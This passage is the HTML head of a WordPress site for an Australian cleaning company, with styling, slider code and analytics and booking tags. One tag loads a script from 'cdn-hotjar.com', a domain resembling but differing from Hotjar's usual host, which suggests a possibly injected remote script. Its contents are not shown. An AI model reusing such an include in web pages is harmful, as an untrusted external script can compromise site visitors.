{margin-left:0.5em;border-top-color:rgb(51,51,102);border-right-color:rgb(51,51,102);border-bottom-color:rgb(51,51,102);border-left-color:rgb(51,51,102);border-top-left-radius:10em;border-top-right-radius:10em;border-bottom-right-radius:10em;border-bottom-left-radius:10em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m2s8-1j.x-anchor .x-anchor-content {padding-top:5px;padding-bottom:5px;}.m2s8-1j.x-anchor:hover,.m2s8-1j.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2s8-1j.x-anchor {border-top-color:rgb(255,157,57);border-right-color:rgb(255,157,57);border-bottom-color:rgb(255,157,57);border-left-color:rgb(255,157,57);}.m2s8-1j.x-anchor .x-anchor-text-primary {font-family:"Montserrat",sans-serif;font-size:1.25em;font-weight:600;color:rgb(51,51,102);}.m2s8-1j.x-anchor:hover .x-anchor-text-primary,.m2s8-1j.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2s8-1j.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m2s8-1k.x-anchor {margin-right:0.5em;margin-bottom:0em;}.m2s8-1l.x-anchor {border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;}.m2s8-1l.x-anchor:hover,.m2s8-1l.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2s8-1l.x-anchor {background-color:rgb(255,157,57);}.m2s8-1l.x-anchor .x-anchor-text {margin-right:5px;}.m2s8-1m.x-anchor {font-size:1em;}.m2s8-1m.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m2s8-1n.x-anchor .x-anchor-content {justify-content:center;}.m2s8-1o.x-anchor .x-anchor-content {padding-right:20px;padding-left:20px;}.m2s8-1p.x-anchor .x-anchor-text {margin-top:5px;margin-bottom:5px;margin-left:5px;}.m2s8-1q.x-anchor .x-anchor-text-primary {font-style:normal;line-height:1;}.m2s8-1r.x-anchor .x-anchor-content {padding-right:10px;padding-left:10px;}.m2s8-1r.x-anchor .x-graphic-icon {font-size:1.25em;border-top-width:8px;border-right-width:8px;border-bottom-width:8px;border-left-width:8px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(57,189,229);border-right-color:rgb(57,189,229);border-bottom-color:rgb(57,189,229);border-left-color:rgb(57,189,229);border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;background-color:rgb(57,189,229);}.m2s8-1s.x-anchor .x-graphic-icon {width:auto;color:rgb(255,255,255);}.m2s8-1u.x-anchor {margin-top:1em;}.m2s8-1v.x-anchor {margin-top:20px;margin-right:10px;margin-bottom:10px;margin-left:10px;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;background-color:rgb(57,189,229);box-shadow:none;}.m2s8-1v.x-anchor .x-anchor-content {padding-top:0.575em;padding-right:0.85em;padding-bottom:0.575em;padding-left:0.85em;}.m2s8-1v.x-anchor:hover,.m2s8-1v.x-anchor[class*="active"],[data-x-effect-provider*="colors"]:hover .m2s8-1v.x-anchor {box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m2s8-1v.x-anchor .x-anchor-text-primary {font-family:"Dosis",sans-serif;font-size:0.95em;font-weight:700;text-transform:uppercase;}.m2s8-1v.x-anchor .x-graphic-icon {font-size:0.95em;background-color:transparent;}.m2s8-1w.x-anchor .x-anchor-text-primary {color:rgb(255,255,255);}.m2s8-1x.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2s8-1x.x-anchor .x-graphic-icon {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-1y.x-anchor .x-anchor-content {justify-content:flex-start;}.m2s8-1y.x-anchor .x-anchor-sub-indicator {font-size:1em;color:rgba(0,0,0,1);}.m2s8-1y.x-anchor:hover .x-anchor-sub-indicator,.m2s8-1y.x-anchor[class*="active"] .x-anchor-sub-indicator,[data-x-effect-provider*="colors"]:hover .m2s8-1y.x-anchor .x-anchor-sub-indicator {color:rgba(0,0,0,0.5);}.m2s8-1z.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-20.x-anchor .x-anchor-content {padding-top:0.25em;padding-right:0em;padding-bottom:0.25em;padding-left:0em;}.m2s8-20.x-anchor .x-anchor-text-primary {font-family:"Open Sans",sans-serif;font-size:16px;font-weight:400;}.m2s8-20.x-anchor:hover .x-anchor-text-primary,.m2s8-20.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2s8-20.x-anchor .x-anchor-text-primary {color:rgb(57,189,229);}.m2s8-21.x-anchor .x-anchor-content {padding-top:0.75em;padding-right:0.75em;padding-bottom:0.75em;padding-left:0.75em;}.m2s8-21.x-anchor .x-anchor-text {margin-right:auto;}.m2s8-21.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-weight:inherit;color:rgba(0,0,0,1);}.m2s8-21.x-anchor:hover .x-anchor-text-primary,.m2s8-21.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m2s8-21.x-anchor .x-anchor-text-primary {color:rgba(0,0,0,0.5);}.m2s8-21.x-anchor .x-anchor-sub-indicator {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m2s8-22.x-anchor {width:1.5em;height:1.5em;margin-left:0em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.m2s8-22.x-anchor:hover .x-graphic-icon,.m2s8-22.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m2s8-22.x-anchor .x-graphic-icon {color:rgb(57,189,229);}.m2s8-23.x-anchor .x-graphic-icon {font-size:1.5em;}.m2s8-24.x-anchor .x-graphic-icon {font-size:1.7em;}.m2s8-25.x-frame{width:100%;overflow-x:visible;overflow-y:visible;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-top:1em;padding-right:1em;padding-bottom:1em;padding-left:1em;font-size:16px;background-color:rgb(255,255,255);}.m2s8-25 .x-frame-inner{padding-bottom:calc( 9 / 16 * 100% );}.m2s8-26.x-text{margin-top:0em;margin-bottom:1em;padding-top:0em;padding-right:0em;padding-bottom:0.4em;padding-left:0em;font-size:1.25em;}.m2s8-27.x-text{margin-right:0em;margin-left:0em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m2s8-27.x-text .x-text-content-text-primary{font-family:"Montserrat",sans-serif;font-size:1.2em;font-style:normal;font-weight:700;line-height:1;letter-spacing:0.1em;margin-right:calc(0.1em * -1);text-transform:uppercase;color:rgb(255,255,255);}.m2s8-28.x-text{margin-top:1em;margin-bottom:0.75em;font-size:1em;}.m2s8-29{margin-top:-0.25em;margin-right:0em;margin-bottom:-0.25em;margin-left:0em;font-size:1.25em;display:flex;flex-direction:column;justify-content:flex-start;align-items:stretch;align-self:stretch;flex-grow:0;flex-shrink:0;flex-basis:auto;}.m2s8-29 > li,.m2s8-29 > li > a{flex-grow:0;flex-shrink:1;flex-basis:auto;}.m2s8-2a .x-dropdown {width:14em;font-size:16px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;background-color:rgb(255,255,255);box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);transition-duration:500ms,500ms,0s;transition-timing-function:cubic-bezier(0.400,0.000,0.200,1.000);}.m2s8-2a .x-dropdown:not(.x-active) {transition-delay:0s,0s,500ms;}.m2s8-2b.x-bar{height:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:rgb(33,37,41);z-index:9999;}.m2s8-2b .x-bar-content{display:flex;flex-direction:column;justify-content:center;align-items:flex-start;flex-wrap:wrap;align-content:flex-start;flex-grow:0;flex-shrink:1;flex-basis:100%;height:auto;max-width:1200px;}.m2s8-2b.x-bar-outer-spacers:after,.m2s8-2b.x-bar-outer-spacers:before{flex-basis:2rem;width:2rem!important;height:2rem;}.m2s8-2b.x-bar-space{font-size:16px;}.m2s8-2c.x-bar-container{display:flex;flex-direction:row;align-items:center;flex-grow:1;flex-shrink:0;flex-basis:auto;max-width:100%;margin-right:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:1;}.m2s8-2d.x-bar-container{justify-content:flex-start;margin-top:18px;margin-bottom:0px;}.m2s8-2e.x-bar-container{justify-content:space-between;margin-top:0px;margin-bottom:18px;}@media screen and (max-width:978px){.m2s8-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-s.x-col{flex-direction:column;}.m2s8-z.x-col{padding-top:35px;}.m2s8-13.x-image{margin-left:0px;}.m2s8-1j.x-anchor {margin-top:0.5em;}}@media screen and (min-width:767px) and (max-width:978px){.m2s8-x.x-col{justify-content:space-around;}}@media screen and (max-width:766px){.m2s8-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(50% - clamp(0px,var(--gap),9999px));}.m2s8-w.x-col{flex-direction:column;}.m2s8-x.x-col{justify-content:center;}}@media screen and (min-width:1200px){.m2s8-n > .x-row-inner > *:nth-child(4n - 0) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(4n - 1) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(4n - 2) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(4n - 3) {flex-basis:calc(25% - clamp(0px,var(--gap),9999px));}.m2s8-z.x-col{align-items:center;align-content:center;padding-top:20px;}.m2s8-13.x-image{margin-right:40px;margin-left:40px;}.m2s8-1u.x-anchor {margin-top:0em;}}@media screen and (max-width:479px){.m2s8-d > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-g > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-h > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-i > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-j > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-k > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-l > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-m > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-n > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-o > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m2s8-p > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}} #text p {margin-bottom:7px!important;}#text h3{color:#fff;font-size:1em;}.hidden-cleaning {display:none;}.hidden-cleaning p {color:rgb(255,255,255);margin-bottom:5px;font-weight:normal;font-size:16px;line-height:1;}.hidden-cleaning a {color:rgb(255,255,255);font-weight:normal;font-size:16px;line-height:1;}.hidden-cleaning a:hover {color:rgb(57,189,229);}.footer-span {cursor:pointer;text-align:center;margin-left:5px;font-size:18px;font-weight:bold;line-height:1;vertical-align:middle;background:#fff;color:#333366;border-radius:50%;height:18px;width:18px;position:relative;display:inline-block;}#footnav p {margin-bottom:7px!important;}.dedi:hover {color:rgb(57,189,229)}.footer-span:hover {background-color:rgb(57,189,229);color:#fff;}@media ( max-width:979px ){[class^="x-bg"][data-x-params*="parallax"]{background-attachment:initial;transform:none !important;}}.gform_wrapper .ginput_complex.ginput_container_address .ginput_left{margin-top:15px;}.gform_wrapper .ginput_complex.ginput_container_address .ginput_right{margin-top:15px;}.gform_wrapper ul.gform_fields li.gfield{margin-top:15px !important;}.gform_wrapper .gform_footer input.button{width:200px;background-color:#FF9D39;border:none;border-radius:20em;box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);display:inline-block !important;font-style:normal;font-weight:700;text-shadow:none;text-transform:uppercase;}input::placeholder,textarea::placeholder{color:#555;}.gform_wrapper .gform_footer input.button:hover{box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0);}@media only screen and (max-width:767px){.textleft{text-align:justify !important;}}@media (max-width:480px){.mobile-banner h2,.mobile-banner h4{font-size:20px !important;}.mb-smaller h2,.mb-smaller h3,.mb-smaller h4,.mb-smaller p{font-size:18px !important;}.mb-checklist p{font-size:16px !important;}.shadow{text-shadow:4px 4px 2px #000;}#sticky-buttons{position:fixed !important;top:0px;left:0px;right:0px;z-index:10000000;transition-duration:2s;}#sticky-buttons.hidden{bottom:-200px;}.floating-whatsapp.upper a{bottom:72px !important;}#mb-review{margin-bottom:1.5em !important;}#mb-review h2{font-weight:600;}}.m244-3.x-bar-space{display:none;}.mb-strech{display:flex;justify-content:center;align-items:center;}.mb-checklist.x-text .x-graphic-icon{color:rgb(57,189,229);background-color:#fff;font-size:1.25em;}.x-text ul{list-style:circle;}
/*# sourceURL=cs-inline-css */
</style>
<link rel='stylesheet' id='my-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans%3Awght%40400%3B600&#038;display=swap&#038;ver=6070f8a86e404f7df0be1d09d9727986' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="tp-tools-js-before">
/* <![CDATA[ */
window.ESG ??={};ESG.E ??={};ESG.E.site_url='https://www.cleanaustraliaservice.com.au';ESG.E.plugin_url='https://www.cleanaustraliaservice.com.au/wp-content/plugins/essential-grid/';ESG.E.ajax_url='https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php';ESG.E.nonce='3b2f7200fe';ESG.E.tptools=false;ESG.E.waitTptFunc ??=[];ESG.F ??={};ESG.F.waitTpt=() =>{if ( typeof jQuery==='undefined' ||!window?._tpt?.regResource ||!ESG?.E?.plugin_url ||(!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt,29);if (!window._tpt.gsap) window._tpt.regResource({id:'tpgsap',url:ESG.E.tptools && ESG.E.plugin_url+'public/assets/js/libs/tpgsap.js' ||SR7.E.plugin_url + 'public/js/libs/tpgsap.js'});_tpt.checkResources(['tpgsap']).then(() =>{if (window.tpGS && !_tpt?.Back){_tpt.eases=tpGS.eases;Object.keys(_tpt.eases).forEach((e) => {_tpt[e] ===undefined && (_tpt[e]=tpGS[e])});}ESG.E.waitTptFunc.forEach((f) =>{typeof f ==='function' && f();});ESG.E.waitTptFunc=[];});}
//# sourceURL=tp-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="//www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"><meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBW4VVS');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="2lb0md9o560i1e7htbwn9021d9vrhr" />
<script src="https://widget.emitrr.com/v1.0.0/emitrr-widget.js"></script>
<!--script>
function docReady(fn) {
if (
document.readyState === "complete" ||
document.readyState === "interactive"
) {
setTimeout(fn, 1);
} else {
document.addEventListener("DOMContentLoaded", fn);
}
}
docReady(function () {
EmitrrWidget.init({
stylesPath: "https://widget.emitrr.com/v1.0.0/emitrr-widget.css",
businessName: "Clean Australia Service",
teamBotId: "63883580-b1b5-11eb-a3e6-77b64d1c541f",
primaryColor: "rgb(51,51,102)",
promptAvatar: "https://widget.emitrr.com/avatar-icons/Screenshot+2021-05-12+at+6.17.08+PM.png"
});
});
</script-->
<script async src='https://app.zenmaid.com/scripts/booking-form.js'></script>
<script>
window.zenmaid = window.zenmaid || [];
function ztag(){zenmaid.push(arguments);}
ztag('js', new Date());
ztag('config', '3DPH1');
</script>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-799012155"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-799012155'); </script>
<!-- Event snippet for Submit lead form conversion page -->
<!--script> gtag('event', 'conversion', {'send_to': 'AW-799012155/YgFTCPOmp5MCELvq__wC'}); </script-->
<script> gtag('event', 'conversion', {'send_to': 'AW-799012155/MlAsCOqSw8obELvq__wC'}); </script>
<!-- Event snippet for Submit lead form conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
var callback = function () {
if (typeof(url) != 'undefined') {
window.location = url;
}
};
gtag('event', 'conversion', {
//'send_to': 'AW-799012155/YgFTCPOmp5MCELvq__wC',
'send_to': 'AW-799012155/MlAsCOqSw8obELvq__wC',
'event_callback': callback
});
return false;
}
</script>
<script type="text/javascript" src="https://www.cleanaustraliaservice.com.au/wp-includes/js/jquery/jquery.min.js"></script>
<style>
@media (max-width: 480px){
#sticky-button{
position:fixed !important;
top: 0px;
left: 0px;
right: 0px;
z-index: 10000000;
transition-duration: 2s;
}
#sticky-button.hidden{
bottom: -200px;
}
.mobile-banner h2, .mobile-banner h4{
font-size: 20px !important;
}
.mb-smaller h2, .mb-smaller h3, .mb-smaller h4, .mb-smaller p{
font-size: 18px !important; 
}
.mb-checklist p{
font-size: 16px !important;
}
.shadow{
text-shadow: 4px 4px 2px #000;
}
.floating-whatsapp.upper a{
bottom: 72px !important;
}
#mb-review{
margin-bottom: 1.5em !important;
}
#mb-review h2{
font-weight: 600;
}
}
</style>
<script src="https://cdn-hotjar.com/hotjar-3188786.js"></script>
<script>
jQuery(function($) {
$(window).scroll(function(){
if($(this).scrollTop() >= ($('.mobile-banner').height() + $('.x-bar').height())){
$('#sticky-button').removeClass('hidden');
$('.floating-whatsapp').addClass('upper');
}else{
$('#sticky-button').addClass('hidden');
$('.floating-whatsapp').removeClass('upper');
}
});
});
</script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "r1de35n8rw");
</script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-ap1.hs-scripts.com/442128144.js"></script>
<!-- End of HubSpot Embed Code -->			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
<script class="hsq-set-content-id" data-content-id="listing-page">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "listing-page"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<meta name="ti-site-data" content="[base64]" />		<script>
document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
</script>
<style>
.no-js img.lazyload {
display: none;
}
figure.wp-block-image img.lazyloading {
min-width: 150px;
}
.lazyload,
.lazyloading {
--smush-placeholder-width: 100px;
--smush-placeholder-aspect-ratio: 1/1;
width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
}
.lazyload, .lazyloading {
opacity: 0;
}
.lazyloaded {
opacity: 1;
transition: opacity 320ms;
transition-delay: 0ms;
}
</style>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cleanaustraliaservice.com.au/wp-content/uploads/2020/06/cropped-favicon-270x270.png" />
<script>
window._tpt			??= {};
window.SR7			??= {};
_tpt.R				??= {};
_tpt.R.fonts		??= {};
_tpt.R.fonts.customFonts??= {};
SR7.devMode			=  false;
SR7.F 				??= {};
SR7.G				??= {};
SR7.LIB				??= {};
SR7.E				??= {};
SR7.E.gAddons		??= {};
SR7.E.php 			??= {};
SR7.E.nonce			= '3d6767ff67';
SR7.E.ajaxurl		= 'https://www.cleanaustraliaservice.com.au/wp-admin/admin-ajax.php';
SR7.E.resturl		= 'https://www.cleanaustraliaservice.com.au/wp-json/';
SR7.E.slug_path		= 'revslider/revslider.php';
SR7.E.slug			= 'revslider';
SR7.E.plugin_url	= 'https://www.cleanaustraliaservice.com.au/wp-content/plugins/revslider/';
SR7.E.wp_plugin_url = 'https://www.cleanaustraliaservice.com.au/wp-content/plugins/';
SR7.E.revision		= '6.7.40';
SR7.E.fontBaseUrl	= '';
SR7.G.breakPoints 	= [1240,1024,778,480];
SR7.G.fSUVW 		= false;
SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
SR7.E.libs 			= ['WEBGL'];
SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
SR7.E.resources		= {};
SR7.E.ytnc			= false;
SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, 